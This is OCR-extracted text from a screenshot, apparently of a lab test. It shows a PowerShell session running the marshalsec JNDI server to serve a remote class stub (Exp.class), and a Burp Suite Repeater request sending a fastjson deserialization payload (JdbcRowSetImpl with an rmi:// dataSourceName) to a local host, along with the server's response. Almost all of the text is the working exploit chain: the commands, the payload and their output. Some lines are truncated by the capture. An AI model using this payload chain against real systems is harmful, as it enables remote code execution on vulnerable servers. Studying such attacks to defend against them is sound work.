 计算器
标准
MC MR M+ M- MS
Windows PowerShell
PS C:\Users\asus\Desktop\server> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.
rver http://myhost/#Exp
* Opening JRMP listener on 1099
Have connection from /192.168.101.6:54684
Reading message...
Is RMI.lookup call for Exp 2
Sending remote classloading stub targeting http://myhost/Exp.class
Closing connection
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /fastjson/deserialize HTTP/1.1
Host: 192.168.101.6:8079
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.101.6:8079/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
JSESSIONID=6D809CEEC3FEC67D7E514F4B0341A071;
XSRF-TOKEN=62c403f7-d507-4803-a384-7ba0df984730;
remember-me=YWRtaW46MTYxMzY2MTc3ODE5OTpiN2NhZGZiMTZ
iNGE3ZTU5MmZhYWY3ZmM2NTNhOTQ1Yw
Connection: close
Content-Type: application/json
Content-Length: 107
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourc
eName":"rmi://192.168.101.6:1099/Exp","autoCommit":
true}
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: application:8
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, m
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: text/html;charset=UTF-
Content-Length: 66
Date: Thu, 04 Feb 2021 15:33:54 GMT
Connection: close
com.alibaba.fastjson.JSONExceptio
autoCommit